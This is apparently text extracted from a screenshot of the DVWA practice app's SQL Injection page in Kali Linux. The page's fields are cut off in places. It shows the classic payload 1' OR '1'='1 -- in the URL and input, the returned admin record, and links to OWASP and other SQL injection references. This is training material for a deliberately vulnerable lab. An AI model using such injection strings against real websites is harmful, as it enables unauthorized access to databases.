 alhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1+--&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
DB
User ID: Submit
ID: 1' OR '1'='1 --
First name: admin
Surname: admin
ection
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
TCHA
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
(Blind)
n IDs
ed)
Bypass
edirect